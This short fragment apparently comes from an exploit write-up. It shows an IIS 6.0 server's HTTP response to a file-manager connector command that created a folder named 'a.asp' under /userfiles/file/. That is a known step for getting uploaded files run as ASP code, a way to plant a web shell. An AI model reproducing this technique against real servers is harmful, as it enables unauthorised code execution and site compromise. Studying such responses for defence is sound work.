 HTTP/1.1 200 OK
Date: Tue, 21 Nov 2017 13:03:42 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 186
Content-Type: text/xml; Charset=UTF-8
Set-Cookie: ASPSESSIONIDSACRCTQT=BGAJOABCOIIPMPJCCOMGLNJF; path=/
Cache-control: no-cache
successfully
<?xml version="1.0" encoding="utf-8" ?><Connector command="CreateFolder"
resourceType="File"><CurrentFolder path="/a.asp/"
url="/userfiles/file/a.asp/" /><Error number="0" /></Connector>